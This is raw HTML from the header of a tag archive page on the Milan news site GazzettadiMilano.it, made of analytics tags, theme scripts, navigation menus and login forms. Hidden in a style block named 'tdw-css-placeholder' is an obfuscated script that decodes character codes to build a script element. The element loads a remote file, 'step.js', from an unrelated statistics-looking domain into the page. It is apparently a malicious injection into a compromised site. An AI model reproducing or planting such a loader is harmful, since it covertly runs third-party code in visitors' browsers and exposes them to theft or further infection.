			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a354b65f0e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/tag/networker/",
                    "name": "Networker"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="archive tag tag-networker tag-13126 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunedì, Gennaio 12, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- Errore, Advert al momento non è disponibile a causa di restrizioni di pianificazione / geolocalizzazione! -->

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9306";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2327";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
